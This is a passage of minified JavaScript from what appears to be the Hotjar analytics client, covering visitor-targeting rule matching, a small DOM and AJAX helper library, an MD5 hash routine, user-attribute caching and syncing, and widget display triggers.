X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var v=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var te=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(te)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(te)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){v()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;S(k,m)})}var M=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||v()?!!M&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),S("user-attributes-set",function(){M&&v()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var he={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return he.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var At=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};At.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},At.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},At.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},At.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},At.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},At.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},At.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},At.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},At.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},At.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},At.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},At.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},At.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},At.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},At.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},At.prototype.get=function(h){return this[h]},At.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new At(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},At.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var wr={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},fi=[],Fs=[];function Ar(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}fi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window);Fs.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Ss={clearAllAbandonEvents:hj.tryCatch(function(){fi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),fi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){Fs.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),Fs=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:Ar,delay:$i,abandon:zi,scroll:Gi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function pi(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Qt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Qt(y,f,b,E,l[8],11,-2022574463),E=Qt(E,y,f,b,l[11],16,1839030562),b=Qt(b,E,y,f,l[14],23,-35309556),f=Qt(f,b,E,y,l[1],4,-1530992060),y=Qt(y,f,b,E,l[4],11,1272893353),E=Qt(E,y,f,b,l[7],16,-155497632),b=Qt(b,E,y,f,l[10],23,-1094730640),f=Qt(f,b,E,y,l[13],4,681279174),y=Qt(y,f,b,E,l[0],11,-358537222),E=Qt(E,y,f,b,l[3],16,-722521979),b=Qt(b,E,y,f,l[6],23,76029189),f=Qt(f,b,E,y,l[9],4,-640364487),y=Qt(y,f,b,E,l[12],11,-421815835),E=Qt(E,y,f,b,l[15],16,530742520),f=Zt(f,b=Qt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Zt(y,f,b,E,l[7],10,1126891415),E=Zt(E,y,f,b,l[14],15,-1416354905),b=Zt(b,E,y,f,l[5],21,-57434055),f=Zt(f,b,E,y,l[12],6,1700485571),y=Zt(y,f,b,E,l[3],10,-1894986606),E=Zt(E,y,f,b,l[10],15,-1051523),b=Zt(b,E,y,f,l[1],21,-2054922799),f=Zt(f,b,E,y,l[8],6,1873313359),y=Zt(y,f,b,E,l[15],10,-30611744),E=Zt(E,y,f,b,l[6],15,-1560198380),b=Zt(b,E,y,f,l[13],21,1309151649),f=Zt(f,b,E,y,l[4],6,-145523070),y=Zt(y,f,b,E,l[11],10,-1120210379),E=Zt(E,y,f,b,l[2],15,718787259),b=Zt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Zt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var br="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=br[h>>8*f+4&15]+br[h>>8*f&15];return l}var Tr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)pi(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(pi(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,pi(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Tr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var wt={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(wt.id=h.userId,wt.attributes=h.attributes,delete wt.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){wt.id=void 0,wt.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),wt.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(wt.id!==void 0&&wt.id!==null&&wt.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),wt.reset()),wt.id=h,wt.attributes=(f=wt.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:wt.attributes,userId:wt.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?wt.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(wt.id!==void 0||Object.keys(wt.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:wt.attributes,userId:wt.id}));if(l===f)return h(null,wt.id,wt.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(wt.id,wt.attributes),hj.bridge.flushUserAttributes(wt.id,wt.attributes),h(null,wt.id,wt.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?wt.id:h&&wt.attributes[h]},"userAttributes.get")},gi={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=gi[h];typeof f=="function"&&l&&(f(l),delete gi[h])},on:function(h,l){gi[h]=l;var f=qi[h];f&&(l(f),delete gi[h])},reset:function(){gi={},qi={"user.id":void 0}}},wn=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=wn();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),gl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),An={getWindowSize:wn,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:gl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=wr,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Tr,hj.event=_,hj.userAttributes=wt,hj.targeting=I,hj.features=he,hj.rendering=Ss,hj.ui=An,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=pe("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),bn={storage:{},set:hj.tryCatch(function(h){bn.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return bn.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function _s(){return _s=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},_s.apply(this,arguments)}function Tn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Rr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Rr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Rr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Cr,ws,me,Rn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Rn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},As=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],$s=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Cn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 